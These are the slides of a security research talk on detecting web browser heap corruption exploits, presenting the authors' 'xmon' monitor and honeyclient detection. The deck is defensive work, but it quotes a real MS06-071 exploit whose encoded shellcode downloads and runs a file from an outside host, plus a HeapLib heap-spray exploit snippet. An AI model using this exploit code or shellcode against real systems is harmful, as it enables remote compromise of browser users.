# Detecting Web Browser Heap Corruption Attacks

**Stephan Chenette**
**Moti Joseph**
**Websense Security Labs**# Who we are…

**Stephan Chenette**
Manager of Websense Security Research/Senior Researcher,
Websense Security Labs

- Focus on reverse engineering of malicious web content: obfuscated JavaScript, malicious code, malware, packers/protectors.
- Detection techniques: heuristic malware/exploit detection, user-land/kernel-land behavior analysis tools, dynamic/static data analysis.
- Previously worked at eEye Digital Security as a Security Software engineer.

**Moti Joseph**
Senior Researcher,
Websense Security Labs

- Focus on exploitation techniques, reverse engineering, bug hunting, code analysis, user-land hooking mechanisms
- Previously worked at Checkpoint# What are we presenting?

- **This presentation will focus on our research in the detection of browser heap corruption attacks.**

- **This research inspired an internal tool we call "xmon" (exploitation monitor), which is part of a larger malicious web content detection network.**

- **It is important to note, we are presenting <u>detection techniques</u>. We will NOT cover in any detail any existing exploitation protection measures i.e. DEP, SAFESEH, ASLR, etc.**

- **We are going to give some background in web browser based heap attacks, so if you've seen Alexander Sotirov's presentation (we hope you have), then there will be some repetition of background information. Hopefully it will reaffirm your understanding of the subject.**# What do web browser exploits look like?

- **At first glance, most malicious web pages simply look like a regular webpage**# What do web browser exploits look like?

- **If we actually look at the source code we can see what is really going on… the attacker is using the MS06-071 (XML Core Services) vulnerability.**

```
function exploit() {
obj = document.getElementById('target').object;
try {
obj.open(new Array(),new Array(),new Array(),new Array(),new Array());
} catch(e) {};
sh = unescape ("%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u90
 "%u54eb%u758b%u8b3c%u3574%u0378%u56f5%u768b%u0320" +
"%u33f5%u49c9%uad41%udb33%u0f36%u14be%u3828%u74f2" +
"%uc108%u0dcb%uda03%ueb40%u3bef%u75df%u5ee7%u5e8b" +
"%u0324%u66dd%u0c8b%u8b4b%u1c5e%udd03%u048b%u038b" +
"%uc3c5%u7275%u6d6c%u6e6f%u642e%u6c6c%u4300%u5c3a" +
"%u2e55%u7865%u0065%uc033%u0364%u3040%u0c78%u408b" +
"%u8b0c%u1c70%u8bad%u0840%u09eb%u408b%u8d34%u7c40" +
"%u408b%u953c%u8ebf%u0e4e%ue8ec%uff84%uffff%uec83" +
"%u8304%u242c%uff3c%u95d0%ubf50%u1a36%u702f%u6fe8" +
"%uffff%u8bff%u2454%u8dfc%uba52%udb33%u5353%ueb52" +
"%u5324%ud0ff%ubf5d%ufe98%u0e8a%u53e8%uffff%u83ff" +
"%u04ec%u2c83%u6224%ud0ff%u7ebf%ue2d8%ue873%uff40" +
"%uffff%uff52%ue8d0%uffd7%uffff%u7468%u7074%u2f3a" +
"%u6b2f%u6968%u616c%u6964%u3234%u2e30%u6330%u7461" +
"%u6863%u632e%u6d6f%u532f%u7265%u6576%u2572%u3032" +
"%u615a%u696c%u2e6d%u4f43%u004d");

sz = sh.length * 2;
npsz = 0x400000-(sz+0x38);
nps = unescape ("%u0D0D%u0D0D");
while (nps.length*2<npsz) nps+=nps;
ihbc = (0x12000000-0x400000)/0x400000;
mm = new Array();
for (i=0;i<ihbc;i++) mm[i] = nps+sh;

obj.open(new Object(),new Object(),new Object(),new Object(), new Object());

obj.setRequestHeader(new Object(),'......');
obj.setRequestHeader(new Object(),0x12345678);
obj.setRequestHeader(new Object(),0x12345678);
obj.setRequestHeader(new Object(),0x12345678);
obj.setRequestHeader(new Object(),0x12345678);
obj.setRequestHeader(new Object(),0x12345678);
obj.setRequestHeader(new Object(),0x12345678);
```

WEBSENSE® Security Labs# What do heap corruption vulns look like?

- **Vulnerability in Vector Markup Language Could Allow Remote Code Execution (MS07-004)**

  **The VML bug was a pure integer overflow vulnerability**

```
.text:5DEB76A5                 pop     edi
.text:5DEB76A6                 pop     ebx
.text:5DEB76A7
.text:5DEB76A7 loc_5DEB76A7:                       ; CODE XREF: CVMLRecolorinfo::InternalLoad(VGXTagNameKeys
.text:5DEB76A7                 mov     eax, [esi+8]    ;
.text:5DEB76AA                 add     eax, [esi+4]    ;
.text:5DEB76AD                 test    eax, eax
.text:5DEB76AF                 jle     short loc_5DEB76C4
.text:5DEB76B1                 imul    eax, 2Ch        ;
.text:5DEB76B4                 push    101h
.text:5DEB76B9                 push    eax             ; size_t
.text:5DEB76BA                 call    ??2@YAPAXIH@Z   ; operator new(uint,int)
.text:5DEB76BF                 pop     ecx
.text:5DEB76C0                 pop     ecx
.text:5DEB76C1                 mov     [esi+14h], eax
```# What do heap corruption vulns look like?

- **Vulnerability in Microsoft XML Core Services Could Allow Remote Code Execution (MS06-071)**

  **The XMLHTTP bug was a double free vulnerability**

```
ext:69BECF11    mov     esi, [ebp+lpWideCharStr]
ext:69BECF14    test    esi, esi
ext:69BECF16    push    edi
ext:69BECF17    mov     ebx, ecx
ext:69BECF19    jz      loc_69BECFDE
ext:69BECF1F    cmp     word ptr [esi], 0
ext:69BECF23    jz      loc_69BECFDE
ext:69BECF29    and     [ebp+var_4], 0
ext:69BECF2D    push    7FFFFFFFh
ext:69BECF32    push    esi
ext:69BECF33    call    ?xstrlenw@@YGHPBGI@Z ; xstrlenw(ushort const *,uint)
ext:69BECF38    mov     [ebp+lpWideCharStr], eax
ext:69BECF3B    lea     eax, [ebp+lpWideCharStr]
ext:69BECF3E    push    eax             ; lpMultiByteStr
ext:69BECF3F    lea     eax, [ebp+var_4]
ext:69BECF42    push    eax             ; int
ext:69BECF43    push    esi             ; lpWideCharStr
ext:69BECF44    call    ?canonicalizeBestFitChars@URLRequest@@KGJPAGPAPAGPAI@Z ; URLRequest::ca
ext:69BECF49    mov     esi, eax
```# Heap corruption exploits

- **Exploitable heap corruptions are caused when user-controllable data can corrupt the heap in a predictable way.**
- **In order to allow remote code execution, the attacker must be able to use this memory corruption to influence the instruction pointer.**
- **Corruption of heap headers and function pointers are two common ways this is achieved.**# History lesson...

- Older heap exploits were extremely unreliable.

- For a few reasons:
  - Many exploit-writers found heap exploits too hard to write or were only accustomed to writing stack based overflows, so their proof of concept (POC) were often created to simply crash the browser instead of executing a payload.

  - Some exploits that were created, used random areas of heap memory to store their shellcode (e.g., images, movie files, html tags, etc). The location of this data was extremely unreliable as memory arrangement and location of that data often varied.# More reliability needed… heap spraying.

- **Developed by Blazde and SkyLined and first used in a POC exploit for the IFRAME SRC NAME heap overflow vulnerability.**
- **This method allowed us to place shellcode onto the heap by allocating space on the heap using JavaScript code and copying our shellcode to our newly allocated buffer.**
- **The idea behind this method is to spray enough of the heap with NOPs followed by shellcode and then trigger the vulnerability which has been set up to jump to the heap.**# How reliable is heap spraying?

- **Not as reliable as you might think…**
- **Demo…**# The next step in reliable heap exploitation…

- **Alexander Sotirov's "Heap Feng Shui" (HeapLib)**
  - **Released this year at Blackhat Europe**
  - **Integrated with Metasploit 3**

```
// Initialize the heap library
var heap = new heapLib.ie ();

// MessageBox shellcode
var shellcode = unescape (
"%u4343%u4343%u54EB%u758B%u8B3C%u3574%u0378 " +
"%u56F5%u768B%u0320%u33F5%u49C9%uAD41%uDB33 " +
"%u0F36%u14BE%u3828%u74F2%uC108%u0DCB%uDA03 " +
"%uEB40%u3BEF%u75DF%u5EE7%u5E8B%u0324%u66DD " +
"%u0C8B%u8B4B%u1C5E%uDD03%u048B%u038B%uC3C5 " +
"%u7275%u6D6C%u6E6F%u642E%u6C6C%u4300%u5C3A " +
"%u2e55%u7865%u0065%uC033%u0364%u3040%u0C78 " +
"%u408B%u8B0C%u1C70%u8BAD%u0840%u09EB%u408B " +
"%u8D34%u7C40%u408B%u953C%u8EBF%u0E4E%uE8EC " +
"%uFF84%uFFFF%uEC83%u8304%u242C%uFF3C%u95D0 " +
"%uBF50%u1A36%u702F%u6FE8%uFFFF%u8BFF%u2454 " +
"%u8DFC%uBA52%uDB33%u5353%uEB52%u5324%uD0FF " +
"%uBF5D%uFE98%u0E8A%u53E8%uFFFF%u83FF%u04EC " +
"%u2C83%u6224%uD0FF%u7EBF%uE2D8%uE873%uFF40 " +
"%uFFFF%uFF52%uE8D0%uFFD7%uFFFF");

shellcode += lipage;

// address of jmp ecx instruction in IEXPLORE.EXE
var jmpecx = 0x4058b5;

// Build has fake vtable with pointers to the shellcode
var vtable = heap.vtable (shellcode, jmpecx);

// Get the address of the lookaside that will not to the vtable
var fakeObjPtr = heap.lookasideAddr (vtable);

// Build the heap block with the fake object address
//
// len padding fake obj to point padding null
// 4 bytes 0x200C-4 bytes 4 bytes 14 bytes 2 bytes
```# Commonality

- **What do all these methods have in common?**
- **How can we detect these generically?**# Malicious Activity Detection Methods

**Behavior**
- Sandbox
- Honeyclients

**Static**
- Signatures
- Heuristics
- Characteristics

**Reputation**
- Source
- Links
- Neighbors
- Owner

**Other**

WEBSENSE® Security Labs# Large scale exploit detection …. enter xmon

- **Generic detection of exploit techniques**
- **Minimal configuration**
- **Part of larger framework**
- **Multiple methods used for detection**
- **Signatures for optional vulnerability identification only**
- **Main concerns: speed and accuracy.**# Method 1

- Patch all calls to virtual functions and function pointers
  - Use IDA plug-in to scan for pointers
  - Patching is an ongoing process
    - Patch all calls at start
    - Patch calls as modules are loaded dynamically
- When call is made check to see where the execution is directed to# Method 2

- **Hooking Structured Exception Handlers (SEH)**
  - **When an exception occurs, verify the location of the exception handler**# Method X

- Hook all known universal pointers
  - Top-level SEH
  - Fast PEB lock
  - Other global function pointers
- Method X+n?
  - More …# xmon demo

Great. What do we do now?# Honeyclients

- **Low-Interaction (LI): Custom Spiders**
  - **Ridiculously fast, bandwidth primary limitation**
  - **Special processes required for active content analysis**
  - **Requires custom signatures, limited detection for unknown exploits**

- **High-Interaction (HI): Controlled Browsers**
  - **Relatively slow, hardware resources primary limitation**
  - **Active content handled natively by the browser**
  - **Traditionally detects malicious activity via unauthorized modifications to system state**# Traditional High-Interaction Honeyclients

Fresh Machine State

Launch Single Browser Process

Visit URL (Allow All State Modifications)

Compare Modified State to Original State; Determine if State Changes Were Unauthorized

Malicious, Suspicious, or Benign?# Finding The Middle Ground

- **Greatly increase performance levels**
- **Accurate detection of both known and unknown exploits**
- **Eliminate the need to monitor or restore system state**
- **Reduce uncertainty – no more notion of "suspicious"**# Honeyclients – Now with xmon!

Launch Multiple Browser Processes

Visit URLs (Disallow All State Modifications)

Malicious or Benign?# Problems?

- Not all malicious websites use actual exploits
- Vulnerable control or component not installed
- Uses jmp ptr/technique we haven't seen before
- Others …

**Detection in depth ☺**# Thank you for coming!

- **Questions?**

- **Contact Info:**
  - **Stephan Chenette**
    - schenette || websense.com
  - **Moti Joseph**
    - mjoseph || websense.com

WEBSENSE® Security Labs